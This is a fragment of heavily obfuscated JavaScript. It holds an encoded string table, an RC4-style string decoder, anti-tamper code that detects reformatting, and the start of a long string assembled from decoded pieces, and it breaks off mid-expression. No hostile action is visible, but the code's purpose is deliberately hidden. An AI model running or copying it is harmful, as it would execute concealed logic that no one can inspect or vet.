QJdLq','e8kmW4ddUmo5','wmo1W5pcNry','CIOuomoh','kNmfoeq','eCo/WPXhWR0','omkqWQONwG','W50fhYfN','bmo2W5KipG','jSkTWR7cT3y','jgxcRtKs','x8kRdSkTvW','dqxdVSkpWQS','mSkepZBcUG','ncWtW7hcLa','qCkmcCkivq','c8omW4i5iW','iwNcUJmv','WP0TzHVcTW','iSoVW6NcImkA','yXPXeKS','W6BcQwNdUSoe','WP9WurtdVq','WQddNfGMWP8','pwxcTdqC','WQ8UrW/cVq','WRTfhmo7uW','mmklWOjHqW','jSoAW7ubiG','W4ePdbvf','W6OdW7jPlq','WOz4oSozsW','t8oCW7WhnG','W7hdHG7cQmkg','mmkBdchcMG','tmkJmciA','qSoZW5aqjq','WRRcVIZdQCkK','vCoWW4OFoG','t8oPWPSjWOW','Bsz1fuS','WPqactSS','nCkzWOrGuq','sSoIdeX8','W5Trg8oMia','WRm5vHlcSW','Fg/cLSoRqq','nhdcN8oKW7G','cN/cIcWF','sWBcTSkxWPm','nd4FW7ZcJW','W5bHimo1dq','lCkrn2LF','uSoRWPaBWO8','WO9vWRDWiW','W6iJW4PPnW','oCktWOTyCW','WOlcLZ3dPmkf','guJcGY8B','vCkImY0q','cqBdVCkpWRS','WRObWOxcJmog','WQ1AaSoerq','WOXKWRLfpG','W5qvW7LBW6q','W53dKKe8W6m','lIHMmI8','WQ9+WQneCq','W67cGMBdT8o6','W6KFW7vWmG','hWlcMmoLBa','mmk5WOxcHhK','WOxcPwxcVCoP','fmk6WR7cQ0q','Dr3cMdhdNW','W642ECoOBG','t8oNW68kfG','qZCYjCoi','tKbYm30','lSofWRhcVxS','ktnZlZS','e8kAWRO1za','cSo4WRzwWPy','WQ3dJMm9W6zsBa','o3FcPdOg','FCosWQ3cPLa','WPLpwbtdNa','CmkAfGW/','nSkVWRddVCkh','lsT1lYW','eSoVWOrfWRi','W6tdH8kfe8oT','DmoqpLvk','EZ3cKH7cGa','W6HaWPzTxq','WOb5uahdRq','Cu55W4hdIG','W53dPcZcS8kO','i0BcMmoHW4m','WR4hWPVcI8ot','W43cVaRdSmkw','iSkhmv9o','FsfObum','smkVfCkQuW','WP5OvrJdTa','WPRcVhJdLmkw','WP56tWJdUq','w8kXfIyp','WO7dJ8oMD8kB','kSkQWQFcRN4','fCkTWOGhla','WP/cKmkQWR0T','WQCYcYay','qCkYbXOs','W4BdUIZcQ8kN','W4qvW7TOW4m','ueyepwe','t14hnxq','W7LNwHBdVa','i8kCW5qCjq','W60klqzf','mxNcHmo/W44','zvignhm','osfPldy','jSkQWQlcQN4','ldjVmc8','aXVdQmkrWQa','r8kUit8s','bmo2W5Khhq','lCkhaGJcRq','fb0zW4NcLq','rCo1WP0cWPK','Br1ujxy','WPKRWPBcTCoj','B0tcMmovCW','nmkDWPfGra','wKTXWP/dIG','FINcPYldOG','WQrPEt7dMq','i8onW6WypW','zSofouzm','W6vCsW7dMq','DCoXbvvj','WO/dH8oyzai','suNcVmooDa','qmkxfSoniq','qxRcMSomEq','WP3cVCk1WPuR','e8kPWOhcRv8','nSkoWPJcPMi','wmk/jYus','q8kLefqV','W7rohSozea','W6eRW6JdThC','f8o2W7dcGmki','WQ/dMSoCzCk1','jcHJncO','WRb0WRzVdW','W4ddGw3dNSoR','mCkghqhcTq','qrC+mmoY','WOWGWOdcLCoX','bh7cPmoTW4K','fCk3WRldQSkb','oCkpWPXNsq','DmkanxC/','WPS4vG/cNW','WOXceSoJBa','y8ovkebk','WReMbIqA','uCoGWRlcHgi','nCkzot7cTq','qXS4iCoV','WRVcKtldRmkH','WOtcUSkUWOeY','kmkZWRJcO3G','v8k0pJ0m','jmkEWPtcTh0','W6S3W6NdVgu','wJWqcG','rahcQSkwWOu','w8o9W58kkq','CCkOcMjA','jxFcR8oeW4a','kmkBWO5Lsq','W5LOidDx','WOBcPCk3WPa2','W5JcGftdImoJ','o8kWWRRdV8kr','W5ZdMLSKW6e','BSkRmSoIda','jCkeWO1IuG','kSkHl11Q','WRhcLmkqWRPl','zaiAi8oA','t8o8W4elma','nxpcGmoSW4y','kh/cVsev','AWlcR8kEW7i','WQdcHchdVCkL','p8omWQhdO8kv','jCkQfb1y','WR0ggIGT','WQ7cQt9DWOzZy8kHWRXOWQq','WRO5gICp','W7qNW7xdTgi','W7uiW7hdMwK','mSkub2mL','lsamW7JcHq','wmk7c8kUsW','umklemosoq','WOPluJ/cLG','e8kNmvjj','rqlcQCkaWP8','qSkqlSkoDq','WOnqCWVdQW','vvCzj2W','kSknWRKYsa','W53dQctcQmk5','eSkDWQXhFW','WRzycSozuW','CLVcL8oNsa','iSktoMTU','hudcIry9','ltCyW6dcIW','uI0dWQRdOG','nNlcPI0A','lcHMmZG','WOiIaZml','WPhcQ2/cQmkr','jejZlKW','p8kSWQFcGxW','tSoQWQRcGwK','WOLNsqhdVW','vcGCuCkU','WQaLcYKh','jmkcWQC0uG','WQ8OfdGE','WQFcThpcP8kt','W5HfDCoCCW','yCkTc8oncW','pcWOW4ZcHG','W7qaW4T6fq','FWVcHCkeWRW','WQDjpSoKua','w8oXWQZcLh8','x8o/W4SqiW','WQ04sc3cKq','DqtcNctdJW','p8klhaxcQG','BhZcHCo0sG','cNpcMtib','WQBcLZNdOmkR','yN7cK8o0sG','W503W7dcM3i','WOr4lSoowW','gmk5nZ7cUa','lCkYWRhdPCkw','W5u6W5D+W6m','WQfid8oBtq','WOVcSxpcUCku','umoVWRNcHNK','W53dRYFcP8k9','kSkSWR/dTmkK','WPXRsWFdQq','WQhcNJddQ8k+','eaxdQSkrWR0','cmoYWO9hWQm','W440WPzCsW','WRPldmodvG','WR1WEwmKW6lcTcVcOwZcQW','WRJdGCobBWS','uSoWWOCoWRW','WPztWOZdO3C','W77dLKqMW5K','cmkcWPBcOMu','o2dcOcuc','W6ayW7b4cG','WORcUCk1WPeX','pcXHnZa','Er0fuCkU','e8kyWP/cHSkm','pI4rW6xcNG','W6a4W7pdVMS','Ceb2hN0','qSoRW5ucnW','WRChWOxcJCoh','Dw3cHCoLBa','WOpcJ8kGWRCq','rmoXWP4qWPO','BetcHSoIuG','mCkjWRS7ra','uCk8aJKw','WOhcOxRcVmkc','EtzZevG','W6VdUJpcP8kc','s1CDjwC','qXFcHSoLra','CCoCmvXg','vci7p8oz','EcxcQdNdTW','qmoobCkYvG','WORdMmo4CSkn','W6GtW6LXoa','WRhcSqhdRmkb','fmo9W54/hq','hSkOkM5A','bqFdPmksWRS','AZ3cPCkOWRW','rSkIy8k3Eq','sSoVWP/cJ3u','y23cO8oZCW','W5f9fSoEAa','pN/cOt4d','gCoLW4xcO8k6','uu/cICoaDa','ugJcNCkpBG','k3lcRYmA','uCoJpurP','WRdcH3RcOmkr','BIdcH8k+','W6yZW6NdUgu','aSk5bZ/dLq','W6quoNXv','lZjGms4','WQtcImkeWPOv','lCkChWlcTq','tSkpeSowiG','WRZcQ8olWRSP','W5ODW6PLiW','W6fvbCowdq','tCoQWQRcH3e','cuBcPCooW4m','rZ4Gimoj','WRzfgmoetq','WR8HqX7cRW','W4a1W5D1W6K','t2BcMmo4W7S','WQJdRmoYAmkt','DsT0bf8','yCojkKLb','wqBcQmkaWPG','W6qHWRf6qG','WRieW7RcTmoA','jZjJlGW','smoGW4maoW','EZBcUshdQa','gmkEhrxcVW','uSkFfCofmq','WRCTqGdcQq','WRFcQmkwWPeW','p37cPdad','pSkFWPPOEa','W6y6W7tdVhm','W7yVWRXvrG','vH3cQSkcWOG','FmkyWQzWWRa','WPyRbqiT','Dc/cRYFdSq','WO4Eqt7cTq','W7RdQ2KCW4q','W4ZcQKVdVmoV','WQlcLd7dRSk/','yLT/WO7dHG','rmoEWP94WO4','csFdGSktWPy','Au9kWR3dNG','oJj+mYK','gbbpibm','WQq1dd4c','mSkgWRS3uW','u8kWociB','ASkEfa4r','umkvc2jjWP3dIG','WQtdGCoVyte','wSoRW5aCbW','WQRcVX7dP8kE','wSoMWRu3Ca','WQlcIXZdOCku','WOtdJmo/Amkr','WQVcGcRdOCkL','WP1LWQb6kW','WQBcQKBcUmkY','t8kqeY4s','W6CPWQTtvG','W5NdISonzqq','qCoqWQ0XWQ0','WQuIbsKn','W6W4W6FdU3y','lmoQoMP9','CCoOW74hfW','CSoaiejh','n3NcKSo/W7S','WQBcNgddMSoM','lCkfWPHKuG','W6OrW6Oeva','W6e0W7JdUg4','CCo9W7qEhq','nmkXl2zi','kSkrWPRdVCkL','yIfOcKq','W7ytW7z0dq','CJdcPZBdQa','sCo9WP8hWO4','Et9Och8','WQZcGu7cOSkI','W48tW7bOWOS','vmk4ixW0','imkonh5p','W4D5W4b9fq','W4/cULFdJSox','W7CKW6Orfq','d8kFWR/cKfC','uCkkgmoklW','WQ5VvdtdMW','oHHtbXi','hMldImkYWP8','W6WoW5DFW7C','W5P9mCoHja','WPX7p8o5da','wSkUcmk/tW','e8kVWQDmza','W68YW7BdUga','W4tdRdJcVSk4','s8o3WOOaWOu','W7CKW7tdV3u','wdjRW5xdPG','u00ojw4','WQ0iWPFcHmov','otfSmJS','WORcVtRdP8kw','emovWO9+WQy','tCo5W4SsiW','WQBcIZVdPSk6','uMjnWQldQG','j3BcICo8W5K','eCk9WR0FDW','m8kEbr7cOG','AL7cT8o0vG','jSotW7qinq','mhVcI8oRW40','W5W3WO9lvW','W6eIcdza','WQ5TdCoTwW','j3JcNSo2W4O','mSkyWQzZFW','W7aJWQffvG','oSk8WQdcQge','W6CAWRPCyG','W6yAW6rZna','WRWQhJeo','tJWPimoy','WQPwWRvHha','WQaOsrJcVW','qcukWPBdKa','WOicdbe8','nCksWODXvG','tG3cPCkiW7i','WOZcTX3dPmkf','cmoHWO9DWR8','r8kKomoZkG','W5aZiGDF','WPtdQSodfJq','emo6WQGQW4S','WPtdHmo3zta','WQhdGmoOFJe','erxcL8oTu8oalCoL','tCoNWOyxWOC','WQBdOSoHzZy','EqTRhfy','W67cOuxdQSoN','yvOywxO','iSkukx5h','lI9HidC','W7BcPe9cW7m','fGFdUmklWRe','W5BdPs3cSCkX','WPFcKSk1WPqY','iCoUW5qypW','W7q8WQTAxq','lmk8nJKZ','orC6gmom','rSkogCohiq','kgdcM8oQW5u','gmkOWP3cJf8','w8owWQKjWRO','W6nXpmo2fq','WOvLxaxdOq','WR3dLmoNFJa','rJm8mmom','mmkOWRBcQhe','DqRdHL3dQW','BmkiiMu9','WRySzYNcSq','j8kzWQGPqG','kmkdWQG4tW','CmoCr2fn','W5uFW551W58','D3ZdVCoeva','W7nBa8ockq','mKtcJmooW70','dmk+WR/cJLC','Dmofkf1y','vmkOaLi','WOldN8o7A8kn','ACkklmo0ka','W6SsW4rsW7u','qHVcT8keWQa','raSHlSod','xLmul3u','rWOJWQRdRG','qaTtja','AmoEagfQ','WRmIdJOy','W6iEW4b3gW','W6CoW7vLkG','W6WQW7ldJg4','tSosWOhcOgK','iSkrWR47rW','WPG2dIbZ','tmkOixaU','gmkVWPRcRNu','W7PFbCo8aW','WQxcMZldQCk4','WR0xWRZcHmox','DL5zWRZdIG','W5GohbPD','kSkKWQFcSha','e8kcWQXFFW','Fd13ffK','W5ddPIBcSCkN','fCkbWOX9vW','W5VcO0hdO8oR','W7GJWRbCwW','WPZdRCohd8k5','AMJcN8oNtq','W60TWRH2rW','c8oxcLvs','WPFcNJtdHmk6','qfvYfZW','h8o6W6JcH8kf','wmosWRG2WQq','f8kJWPTmvW','rhtcRmkpW6C','W6aqW7FdLL0','hSoXWPrzWR0','xCoZW4mYnG','j8kalNrk','rSoXWQ7cLxO','i8kinffD','B8ouofva','n8odWPzwWOK','WPL5vc3dJa','ACksemoekW','awlcV04s','pCkIWQldKmku','ACkydSoLfG','W44sW4DRW78','tCkxbSkXtW','ACoFjKbE','rqtcRmklWOi','WObPtG7dSa','jmk4WRJdQCkh','m8kPWR3cH3a','W4WUWPddMNe','hCk5WR/cRv8','WOxcQ2ZcVSkb','W55bb8oZkG','iSkikxbC','WQ/dG8oOyI4','fCkKWOBcSuC','W7hdOY3cOmkD','W5FdJH/cR8kH','cI/dOmkYWRa','mmkHWQCDva','WPVcU3FcO8ke','W7CnWPHizq','d8kmWR0RlG','WRKQzYNcMa','xSk1hCk0qG','W5NdRY/cSCkZ','WQxdNCo2sKS','WRymWOpcLSoc','W7CcW4rNpq','c8oJW74/WPy','WQOsAG7cTW','W7Pth8oZbq','A3ZcISoXwG','qciYo8oo','tCk4gmoJnG','WOBcSgpcQSks','dgRcHsmF','W6j6bmozha','c8ofd199','WRWuWPpcImox','W43dSYpdKSoC','cCo7W4u5fW','gCoMW73cJ8kn','WQJdKCotC8k/','tmo8dfPc','ltuxW6ZcLq','umoXWQFcH20','W4ikW73cM0q','rmkTbSkWva','W7L/A8k6da','rYJcIG','xt5Yhf4','W4VdHuS/W5G','ndOzW6hcMa','pmkafqBcQW','cmkeWOldNCkJ','fZNdH8kmWOy','A3ifogq','qCkPh19c','a8oYW7xcJmkr','dJzTjY0','FCoVb11y','nmk6WR/cVhO','u8o3WQBcL3S','DcaEb8ox','oSkqWPTTvW','zmkpbCovgq','v8ktnJ4V','WRvCWRH4dq','WPFdQcRcI8kf','mCkMWRxdSmkr','DsuIWPldPG','WOhcP2BcPmka','dSkfmG3cTq','A8k5bmk0wa','W6CIW7TtdG','kmksW54Mta','AIpdMCk6W4K','zmkdm2u7','WOPBnCoQvW','w8kFe8oloq','WP1LWOz4jq','W5tdRGJcV8kD','WOHUuaRdQW','yfZcSchdUa','lSofWPZcI1u','W6nHp8o6cG','jmkNWRiCBG','WQi4nsuj','A2dcH8o3va','bmo8WRzIWOO','yYfSeL4','uSktbZG4','qCkWfGSs','WRKdWPVcHSos','kmk/oq3cLq','pdr1idO','iSoHWQLdWOa','W6qXW7PRva','wcWPm8oo','W4HtW5hdV1u','WROSjdec','nSkOWQNdTCko','uCkSocmw','a8k0dIRcIa','WRrjhCkHtW','WP0wWOFdSSoA','W5GKaColwW','WRidWPhcISou','BCkmn3W5','WQGHsXRcSq','jYWvW6FcHq','W7XjeCoEda','DeJcTCo7rG','WRBcGxlcTCkf','WOvplJCN','WQWRtqdcPq','tulcTmoeEa','tmo9W5qlia','W7yjW4rvW7G','vCkVosWr','W6efW7vRoa','xCoGWOitWPi','xCoJWQdcGNi','WPVdLCoUDCky','lhNcOtSr','W4/dI0m2W7C','lSknWRTkyW','WQxcQvVcQ8oz','WP3dKmoXACk1','W4RdI1S8W7i','W4/dNK8NW74','W4K/WRvYEa','W47dJKxcRmkX','DITNfKu','CYHpp34'];function _0x8380950d(a,b){a=a-0x119;var c=_0x8380950c[a];if(_0x8380950d['KTSGpR']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8380950d['BjoARV']=h,_0x8380950d['UGcHtA']={},_0x8380950d['KTSGpR']=!![];}var e=_0x8380950c[0x0],f=a+e,g=_0x8380950d['UGcHtA'][f];if(g===undefined){if(_0x8380950d['njoCdh']===undefined){var i=function(j){this['UXDTzI']=j,this['DHxaqF']=[0x1,0x0,0x0],this['sqksbp']=function(){return'newState';},this['ijGxMY']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['glUbWM']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['eQBaCe']=function(){var j=new RegExp(this['ijGxMY']+this['glUbWM']),k=j['test'](this['sqksbp']['toString']())?--this['DHxaqF'][0x1]:--this['DHxaqF'][0x0];return this['EEqyBg'](k);},i['prototype']['EEqyBg']=function(j){if(!Boolean(~j))return j;return this['ZAYAGc'](this['UXDTzI']);},i['prototype']['ZAYAGc']=function(j){for(var k=0x0,l=this['DHxaqF']['length'];k<l;k++){this['DHxaqF']['push'](Math['round'](Math['random']())),l=this['DHxaqF']['length'];}return j(this['DHxaqF'][0x0]);},new i(_0x8380950d)['eQBaCe'](),_0x8380950d['njoCdh']=!![];}c=_0x8380950d['BjoARV'](c,b),_0x8380950d['UGcHtA'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x8380950d;while(!![]){try{var c=parseInt(U(0xd9c,'xgNI'))+-parseInt(U(0x644,'Ifh4'))+parseInt(U(0xab7,'3Z8Y'))*-parseInt(U(0xb61,']&5c'))+parseInt(U(0x6eb,'xgNI'))+parseInt(U(0x817,'E^h3'))+-parseInt(U(0xd8c,'6e@Y'))*-parseInt(U(0xbbe,'C$CE'))+-parseInt(U(0x3c3,'i8Sm'))*-parseInt(U(0xdc2,'^Yoz'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8380950c,0x9fb43),!function(){var V=_0x8380950d,c={};c[V(0xc7f,'!&*t')]=function(w,z){return w<z;},c[V(0x40b,']&5c')]=function(w,z){return w!==z;},c[V(0xa8d,'uW6l')]=function(w,z){return w===z;},c[V(0x9ab,'E^h3')]=function(w,z){return w+z;},c[V(0x215,'NyND')]=function(w,z){return w*z;},c[V(0x16a,'c]%d')]=function(w,z){return w-z;},c[V(0xa35,'JlwZ')]=function(w,z){return w+z;},c[V(0xa01,'c]%d')]=function(w,z){return w<z;},c[V(0x20b,'3Z8Y')]=function(w,z){return w===z;},c[V(0xd09,'9@TN')]=function(w,z){return w+z;},c[V(0x198,'6YWy')]=function(w,z){return w-z;},c[V(0x5be,'xgNI')]=function(w,z){return w===z;},c[V(0x147,']&5c')]=function(w,z){return w===z;},c[V(0x9fe,'MdQv')]=function(w,x,y,z,D,L,N,P,Q,S,T){return w(x,y,z,D,L,N,P,Q,S,T);},c[V(0x567,'^Yoz')]=function(w,z){return w||z;},c[V(0x283,'6e@Y')]=function(w,x){return w(x);},c[V(0x6c5,'!&*t')]=function(w){return w();},c[V(0x238,'i8Sm')]=function(w,x,y,z,D,L,N,P){return w(x,y,z,D,L,N,P);},c[V(0x7bb,'@T)b')]=function(w,z){return w!==z;},c[V(0x819,'eJ8*')]=function(w,z){return w!==z;},c[V(0xdba,'C$CE')]=function(w,z){return w!==z;},c[V(0x88b,'P!zX')]=function(w,x,y,z,D,L,N){return w(x,y,z,D,L,N);},c[V(0x1dd,'lXn0')]=function(w,x,y,z,D,L,N){return w(x,y,z,D,L,N);},c[V(0x195,'eJ8*')]=function(w,z){return w<z;},c[V(0x492,'NyND')]=function(w,x){return w(x);},c[V(0x906,'Ifh4')]=function(w,x,y,z,D){return w(x,y,z,D);},c[V(0x7dd,'^Yoz')]=V(0xde9,'6YWy')+V(0x28a,'4izE')+V(0xbe8,'KBsW')+V(0xc64,'rU@Z')+V(0x7b2,'X!ok')+V(0x815,'*ljS')+V(0x59f,'Ajs5')+V(0xc6e,'^Yoz')+V(0xbcd,'KBsW')+V(0xcb0,'rd13')+V(0x29a,'6YWy')+V(0x463,'vt97')+V(0x989,'uW6l')+V(0xc74,'4izE')+V(0x4b4,'NyND')+V(0x73e,'*ljS')+V(0x6ca,'JlwZ')+V(0x156,'mOWN')+V(0x5b8,'!wcK')+V(0x558,'X!ok')+V(0x95c,'X!ok')+V(0x5ee,'*yv!')+V(0x6af,')nKf')+V(0x629,'Ajs5')+V(0x83e,'204h')+V(0x48a,'rU@Z')+V(0x6f7,'^Yoz')+V(0xcc7,'4izE')+V(0x67d,'xgNI')+V(0xcab,'3Z8Y')+V(0x6a4,'NyND')+V(0xc80,'!wcK')+V(0xc18,'rd13')+V(0x7c8,'Ykjr')+V(0x995,'eJ8*')+V(0x3da,'7Zlv')+V(0xcad,'E^h3')+V(0x3c6,'6YWy')+V(0xa50,')n]^')+V(0xc3f,'Ajs5')+V(0x39e,'eJ8*')+V(0xdff,'c]%d')+V(0x4db,'Sp8q')+V(0x759,'c]%d')+V(0x314,'WyzA')+V(0x3d9,'0SHh')+V(0x4c7,'NyND')+V(0x301,'vt97')+V(0xb35,'WyzA')+V(0x8ce,')n]^')+V(0x36a,'eJ8*')+V(0xb77,'WyzA')+V(0xc19,'P!zX')+V(0xca1,')Hx(')+V(0x1fd,'C$CE')+V(0x8be,']&5c')+V(0xc99,'3Z8Y')+V(0x8c2,'O5GQ')+V(0x4c4,'*ljS')+V(0xc31,'7Zlv')+V(0x9ba,'i8Sm')+V(0x9bd,']&5c')+V(0x1fc,'mOWN')+V(0x4b7,'P!zX')+V(0xdaf,'mOWN')+V(0x956,'xgNI')+V(0x745,'9@TN')+V(0x838,')n]^')+V(0x988,'O5GQ')+V(0xc43,'D*ZG')+V(0x20d,'Ykjr')+V(0xb85,'WyzA')+V(0xad6,'KBsW')+V(0x8b2,'6e@Y')+V(0xcf7,'P!zX')+V(0x3f1,'D*ZG')+V(0xab6,'204h')+V(0xc15,'rd13')+V(0xc2e,'MdQv')+V(0xa81,'JlwZ')+V(0xca2,'NyND')+V(0x41e,']&5c')+V(0x236,')n]^')+V(0x5a6,'JlwZ')+V(0x432,'@T)b')+V(0xb75,'c]%d')+V(0x15b,'9@TN')+V(0x160,'i8Sm')+V(0x3e1,'$Loe')+V(0x8d8,'9@TN')+V(0x3eb,'3Z8Y')+V(0xa3e,'6e@Y')+V(0x55d,'eJ8*')+V(0x97e,')nKf')+V(0x2b5,'4izE')+V(0xcf8,'3Z8Y')+V(0xbf0,'$Loe')+V(0xa33,'JlwZ')+V(0xb23,'C$CE')+V(0x55a,'q)W@')+V(0xc57,'KBsW')+V(0x51e,'c]%d')+V(0xa18,'*ljS')+V(0x4e8,'Ykjr')+V(0x721,'E^h3')+V(0x48d,')Hx(')+V(0x65f,'!wcK')+V(0x208,')Hx(')+V(0x7bf,'4izE')+V(0x232,'*yv!')+V(0x349,'mOWN')+V(0x945,'D*ZG')+V(0x30e,'0SHh')+V(0x2af,'c]%d')+V(0x599,'0SHh')+V(0xa72,'C$CE')+V(0xcfc,'0SHh')+V(0x88d,'Ifh4')+V(0xaa5,'0k%y')+V(0xb5c,'9Y]D')+V(0xd24,'6e@Y')+V(0x63c,'JlwZ')+V(0xbf1,'NyND')+V(0x29c,')Hx(')+V(0x84d,'c]%d')+V(0x62a,'$Loe')+V(0x8fc,'D*ZG')+V(0x486,'KBsW')+V(0x3e9,'othb')+V(0xbb5,'q)W@')+V(0xcfe,'KBsW')+V(0x6e5,'Ifh4')+V(0x7a4,'c]%d')+V(0x7f6,'KBsW')+V(0xa00,'vt97')+V(0x857,'4izE')+V(0x3d4,'6e@Y')+V(0xd6d,'KBsW')+V(0xad2,'9Y]D')+V(0x596,'mOWN')+V(0xc1a,'Ykjr')+V(0x6b8,'Ifh4')+V(0x178,'q)W@')+V(0xc4f,'rU@Z')+V(0x7b1,'204h')+V(0x22b,'KBsW')+V(0x863,'lXn0')+V(0xa38,'E^h3')+V(0x4a6,'uW6l')+V(0xcd6,'*ljS')+V(0x2d6,'X!ok')+V(0xdc9,'MdQv')+V(0x2ae,'Ifh4')+V(0x731,'3Z8Y')+V(0x141,'iMn%')+V(0x18f,'lXn0')+V(0xccc,'lXn0')+V(0x473,'$Loe')+V(0xcd3,'rU@Z')+V(0xc50,')Hx(')+V(0x8f6,'lXn0')+V(0x7c1,'eJ8*')+V(0xcbe,'C$CE')+V(0xcd1,'*yv!')+V(0x979,'4izE')+V(0xb72,'E^h3')+V(0xb27,'C$CE')+V(0x7ca,'xgNI')+V(0x172,'7Zlv')+V(0x32c,'Y%oJ')+V(0xb69,'9@TN')+V(0x8c1,'C$CE')+V(0x591,'C$CE')+V(0xa76,'*yv!')+V(0x12a,'P!zX')+V(0x694,'i8Sm')+V(0x5c8,'xgNI')+V(0x791,'JlwZ')+V(0xcee,'xgNI')+V(0x280,'Y%oJ')+V(0x589,'0SHh')+V(0xb0b,'C$CE')+V(0xe04,'C$CE')+V(0x1e6,'O5GQ')+V(0x449,'NyND')+V(0x853,'7Zlv')+V(0x58c,'rU@Z')+V(0x9a9,'*yv!')+V(0x827,'c]%d')+V(0x873,'9@TN')+V(0x19b,')Hx(')+V(0xc54,'D*ZG')+V(0x574,'6YWy')+V(0xc5c,')n]^')+V(0x488,'!&*t')+V(0xa66,')Hx(')+V(0x976,'X!ok')+V(0x614,'Y%oJ')+V(0x96c,'q)W@')+V(0x407,'KBsW')+(V(0x464,'7Zlv')+V(0x3bf,'9@TN')+V(0x45d,'0k%y')+V(0xd89,'9@TN')+V(0x9e8,'q)W@')+V(0x753,'Sp8q')+V(0xda5,'i8Sm')+V(0x95b,'Sp8q')+V(0x736,'4izE')+V(0xddb,'WyzA')+V(0xd75,'^Yoz')+V(0x123,'!wcK')+V(0xbea,'Ifh4')+V(0x367,'*ljS')+V(0xd0a,'E^h3')+V(0xccf,'vt97')+V(0x340,'Y%oJ')+V(0xccb,'Ajs5')+V(0xd6b,'^Yoz')+V(0xd93,'vt97')+V(0x18e,'Y%oJ')+V(0x954,'6e@Y')+V(0x4b1,'D*ZG')+V(0x5b2,'7Zlv')+V(0x210,'9@TN')+V(0x6fb,'@T)b')+V(0x169,'$Loe')+V(0x6d0,'NyND')+V(0x1ee,'6e@Y')+V(0xb9b,'6e@Y')+V(0x209,'WyzA')+V(0x2d8,'*ljS')+V(0x78c,'9Y]D')+V(0x2f4,'9@TN')+V(0xb53,'MdQv')+V(0xa57,'4izE')+V(0x641,'xgNI')+V(0x2c2,'E^h3')+V(0x9ce,'3Z8Y')+V(0xb80,'vt97')+V(0xdc8,'0SHh')+V(0xbdc,'D*ZG')+V(0x56d,'O5GQ')+V(0x893,'rd13')+V(0x3be,'^Yoz')+V(0x781,'D*ZG')+V(0x703,'P!zX')+V(0x489,'mOWN')+V(0x41b,'6YWy')+V(0xd71,'6YWy')+V(0x391,'vt97')+V(0x3b7,'6e@Y')+V(0x825,'c]%d')+V(0x2ef,'uW6l')+V(0xb0e,'C$CE')+V(0x1f4,'*ljS')+V(0x99a,'@T)b')+V(0xdfd,'X!ok')+V(0x26a,'X!ok')+V(0xa3b,'JlwZ')+V(0x446,'lXn0')+V(0xd08,'Y%oJ')+V(0xb57,'0SHh')+V(0x475,'vt97')+V(0xb10,'4izE')+V(0xb2f,'0k%y')+V(0xd27,'O5GQ')+V(0xc0b,'q)W@')+V(0x19d,'Ifh4')+V(0x26c,'C$CE')+V(0xbfc,'Sp8q')+V(0x54d,'iMn%')+V(0x22c,'D*ZG')+V(0x4e1,'!&*t')+V(0x7ce,'JlwZ')+V(0x28c,'uW6l')+V(0xc34,'6e@Y')+V(0x656,'Sp8q')+V(0x2d1,'0SHh')+V(0x34e,'4izE')+V(0xba9,'Sp8q')+V(0x3ef,'O5GQ')+V(0x433,'6e@Y')+V(0x846,'c]%d')+V(0xbe0,')nKf')+V(0x43f,'D*ZG')+V(0x8a5,'9@TN')+V(0xdef,')nKf')+V(0xb13,'Ajs5')+V(0xdf6,'C$CE')+V(0x4e9,'*yv!')+V(0x8fd,'i8Sm')+V(0x5fd,'i8Sm')+V(0xc51,'eJ8*')+V(0x9d6,'Ifh4')+V(0x6a6,'0SHh')+V(0x597,'D*ZG')+V(0x258,'vt97')+V(0xa2b,'9@TN')+V(0x6f0,'O5GQ')+V(0x94f,'WyzA')+V(0x18b,'P!zX')+V(0x27f,'lXn0')+V(0x957,')nKf')+V(0xc14,'*yv!')+V(0xc09,'@T)b')+V(0x2be,'vt97')+V(0xb55,'c]%d')+V(0x395,'rU@Z')+V(0xb9a,')n]^')+V(0x9fb,'Ykjr')+V(0xbc3,')Hx(')+V(0x1b4,')nKf')+V(0x7f8,'C$CE')+V(0x2b3,'X!ok')+V(0xded,'3Z8Y')+V(0xd20,'E^h3')+V(0xa89,'9@TN')+V(0xa4a,'X!ok')+V(0x94c,')Hx(')+V(0x757,'Ykjr')+V(0x72d,'E^h3')+V(0x569,'C$CE')+V(0xd88,')n]^')+V(0x744,'xgNI')+V(0x507,'9@TN')+V(0x26d,'KBsW')+V(0xb2e,'!&*t')+V(0xb44,'9Y]D')+V(0x4aa,'mOWN')+V(0xc0a,'Sp8q')+V(0x520,'JlwZ')+V(0xcfd,'@T)b')+V(0x6df,'MdQv')+V(0x750,'vt97')+V(0x74b,'204h')+V(0x307,'NyND')+V(0x810,'*ljS')+V(0x41d,'0k%y')+V(0x2f9,'C$CE')+V(0x2e5,')nKf')+V(0xb71,']&5c')+V(0xa25,')n]^')+V(0x414,'0SHh')+V(0x997,'i8Sm')+V(0xaad,'iMn%')+V(0x550,'7Zlv')+V(0xa32,'C$CE')+V(0x493,'!wcK')+V(0x609,'KBsW')+V(0xb51,'204h')+V(0x5dd,'q)W@')+V(0xb42,'X!ok')+V(0x79e,'@T)b')+V(0x2c5,'vt97')+V(0x35c,'9Y]D')+V(0x700,'*ljS')+V(0x7e5,'^Yoz')+V(0x8b4,'D*ZG')+V(0x2cc,'uW6l')+V(0x87f,'X!ok')+V(0x933,'3Z8Y')+V(0x1b2,'9Y]D')+V(0x8cd,'E^h3')+V(0x99c,'0SHh')+V(0x23d,'c]%d')+V(0x